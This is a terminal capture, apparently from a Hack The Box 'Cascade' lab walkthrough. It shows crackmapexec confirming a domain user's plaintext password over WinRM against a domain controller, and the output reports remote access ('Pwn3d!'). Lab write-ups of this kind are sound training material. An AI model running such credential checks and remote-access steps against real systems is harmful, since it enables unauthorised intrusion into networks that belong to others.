 ┌──(kali㉿kali)-[~/htb-labs/Cascade]
└─$ crackmapexec winrm IP -u "s.smith" -p "sT333ve2"
SMB         IP              5985   CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 76
01 (name:CASC-DC1) (domain:cascade.local)
HTTP        IP              5985   CASC-DC1         [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   CASC-DC1         [+] cascade.local\s.smith:sT333ve2 (Pwn
3d!)